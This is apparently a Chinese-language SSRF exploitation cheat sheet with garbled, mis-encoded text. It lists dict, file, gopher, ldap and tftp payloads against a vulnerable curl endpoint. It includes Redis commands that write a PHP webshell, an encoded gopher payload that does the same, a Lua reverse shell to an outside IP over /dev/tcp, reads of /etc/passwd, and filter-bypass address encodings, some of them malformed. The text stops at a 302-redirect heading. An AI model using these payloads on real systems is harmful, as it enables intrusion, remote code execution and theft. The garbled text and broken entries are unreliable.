


dictеҚҸи®®
еӯ—е…ёжңҚеҠЎеҷЁеҚҸи®®пјҢи®ҝй—®еӯ—е…ёиө„жәҗгҖӮеҜ№дј е…Ҙзҡ„еҗҺзјҖж–Ү件жңүеӨ§е°ҸзҺ°йҷҗеҲ¶гҖӮжҺўжөӢеҶ…зҪ‘з«ҜеҸЈе’ҢжңҚеҠЎдёҖиҲ¬дҪҝз”Ёhttpе’ҢdictеҚҸи®®пјҢdictеҚҸи®®жң¬иә«иғҪеӨҹеҸ‘йҖҒж•°жҚ®пјҢdictеҚҸи®®жү«жҸҸз«ҜеҸЈйҖҹеәҰеҝ«
1
2
3
4
5
|
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=dict://fc8k.callback.red
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=dict://127.0.0.1:22
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=dict://ip:6739/info
|
дҪҝз”ЁdictжҺўжөӢз«ҜеҸЈжҳҜеҗҰејҖж”ҫпјҢеҰӮжһңзӣ®ж ҮзҪ‘з«ҷејҖж”ҫз«ҜеҸЈпјҢдјҡиҝ”еӣһз«ҜеҸЈжүҖжҸҗдҫӣзҡ„жңҚеҠЎзҡ„йғЁеҲҶ组件дҝЎжҒҜ

еҰӮжһңзӣ®ж Үз«ҜеҸЈе…ій—ӯеҲҷдёҚдјҡдә§з”ҹд»»дҪ•жҸҗзӨә

еҶҷWebshell
1
2
3
4
5
6
7
8
9
|
dict://192.168.0.100:6379/flushall //жӣҙж–°
dict://192.168.0.100:6379/config:set:dir:/var/www/html //и®ҫзҪ®webshellдёҠдј и·Ҝеҫ„
dict://192.168.0.100:6379/config:set:dbfilename:webshell.php //и®ҫзҪ®еҶҷе…Ҙж–Ү件
dict://192.168.0.100:6379/set:webshell:"123456" //и®ҫзҪ®еҶҷе…ҘеҶ…е®№пјҢжңҖеҗҺе°ҶеҶ…е®№иҝӣиЎҢзј–з ҒпјҢеҗҰеҲҷе®№жҳ“д№ұз Ғ
dict://192.168.0.100:6379/set:webshell:"еҚҒе…ӯиҝӣеҲ¶дёҖеҸҘиҜқжңЁй©¬"
dict://192.168.0.100:6379/save //дҝқеӯҳ
dict://192.168.0.100:6379/keys * //жҹҘзңӢеҶҷе…Ҙзҡ„ж–Ү件
dict://192.168.0.100:6379/get webshell
|

fileеҚҸи®®
д»Һж–Ү件дёӯиҺ·еҸ–зӣ®ж ҮжңҚеҠЎеҷЁзҡ„ж–Ү件еҶ…е®№пјҢдёҚж”ҜжҢҒDnslogеӣһжҳҫ
1
2
3
4
5
6
|
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=file:///var/www/html/flag.php
file:///etc/hosts #жҳҫзӨәеҪ“еүҚж“ҚдҪңзі»з»ҹзҪ‘еҚЎзҡ„IP
file:///proc/net/arp #жҳҫзӨәarpзј“еӯҳиЎЁ(еҜ»жүҫеҶ…зҪ‘е…¶д»–дё»жңә)
file:///proc/net/fib_trie #жҳҫзӨәеҪ“еүҚзҪ‘ж®өи·Ҝз”ұдҝЎжҒҜ
|
GopherеҚҸи®®
https://zhuanlan.zhihu.com/p/112055947 gopherеҚҸи®®иҜҰи§Ј
https://github.com/tarunkant/Gopherus е·Ҙе…·йЎ№зӣ®ең°еқҖ
https://github.com/firebroo/sec_tools/tree/master/redis-over-gopher е·Ҙе…·
https://blog.csdn.net/weixin_39633252/article/details/113229123 ssrfж”»еҮ»еҶ…зҪ‘mysql
еҲҶеёғејҸж–ҮжЎЈдј йҖ’жңҚеҠЎпјҢеҸҜдј е…Ҙdata
1
|
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=gopher://mq9c.callback.red
|



GopherеҚҸи®®ж”»еҮ»еҶ…зҪ‘Redis

ж–№жЎҲ1пјҡеҶҷWebshell
1
2
3
4
5
6
7
8
|
ж”»еҮ»еүҚжҸҗпјҡredisејұеҜҶз ҒжҲ–ж— еҜҶз Ғ
зҹҘйҒ“зҪ‘з«ҷж №зӣ®еҪ•
зӣ®еҪ•жңүеҶҷе…Ҙжқғйҷҗ
python2 gopherus.py --exploit redis
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
з”ҹжҲҗеҗҺзҡ„payloadжңҖеҘҪеңЁеҒҡдёҖж¬Ўurlзј–з ҒпјҢд»ҺдёӢеҲ’зәҝејҖе§Ӣ
|

ж–№жЎҲ2пјҡи®ЎеҲ’д»»еҠЎеҸҚеј№shell
ж–№жЎҲ3пјҡеҶҷluaи„ҡжң¬getshell
LuaйЎ№зӣ®дёӢSSRFеҲ©з”ЁRedisж–Ү件иҰҶзӣ–luaеӣһжҳҫRCE
1
2
|
##LUA_START##os.execute("/bin/bash -c 'sh -i %26>/dev/tcp/120.24.186.57/1234
0>%261'")##LUA_END##
|
йӮЈд№ҲеҸҜд»ҘйҖҡиҝҮgopherеҚҸи®®иҰҶзӣ–/scripts/visit.scriptвҪӮ件пјҢеҶҷвјҠluaд»Јз ҒеҺ»еҸҚеј№shell
1
2
3
4
5
6
7
|
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%
0A%241%0D%0A1%0D%0A%24101%0D%0A%0A%0A%23%23LUA_START%23%23os.execute%28%22/bin/bash%20
-c%20%27sh%20-
i%20%26%3E/dev/tcp/120.24.186.57/1234%200%3E%261%27%22%29%23%23LUA_END%23%23%0A%0A%0D%
0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%248%0D%0A/scr
ipts%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%
0A%2412%0D%0Avisit.script%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
|
ldapеҚҸи®®
иҪ»йҮҸзә§зӣ®еҪ•и®ҝй—®еҚҸи®®
1
|
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=ldap://jndi.callback.red:5/in4y/
|
tftpеҚҸи®®
1
|
http://111.229.71.77/vul/ssrf/ssrf_curl.php?url=tftp://xxx.callback.red
|


з»•иҝҮж–№жі•
https://mp.weixin.qq.com/s/p1ldAOlQ_gVB3w1bm0lQ7g
SSRFжјҸжҙһзү№еҫҒеңЁдәҺиҜ·жұӮеҢ…дёӯеӯҳеңЁurlең°еқҖпјҢиҝҷдәӣзү№еҫҒдјҡеј•иө·Waf/жҖҒеҠҝж„ҹзҹҘи®ҫеӨҮзҡ„е‘ҠиӯҰ
1
2
3
|
#дҪҝз”Ёеӯ—з¬ҰжӢјжҺҘиҝӣиЎҢз»•иҝҮ
http://192.168.0.102/ssrf.php?url=http://192.168.0.100.sslip.io:22
http://192.168.0.102/ssrf.php?url=http://hahahahhahahhah.la12.callback.red
|
зҺҜеӣһең°еқҖз»•иҝҮ
1
2
3
4
5
6
7
|
зҺҜеӣһең°еқҖз»•иҝҮпјҡ
http://[::1]
http:/[::]
http://[::]:8o/
http://g000::1:80/
http://127.1
http://0
|
иҝӣеҲ¶з»•иҝҮ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
/зӮ№еҲҶеҚҒиҝӣеҲ¶
127.0.0.1
//е…«иҝӣеҲ¶пјҲд№ҹеҸҜд»ҘеҠ зӮ№пјү
0177000000001
http://0000::1:80/
0177.886.000.801
/еҚҒе…ӯиҝӣеҲ¶
0x7F000001
0x7F.0x00.0x00.0x01
0x7F.00.00.01
/еҚҒиҝӣеҲ¶
2130706433
//дәҢиҝӣеҲ¶
0b01111111000000000000000000000001
locathost
|
й»‘еҗҚеҚ•зј–з Ғз»•иҝҮ
302йҮҚе®ҡеҗ‘з»•иҝҮ
1
|
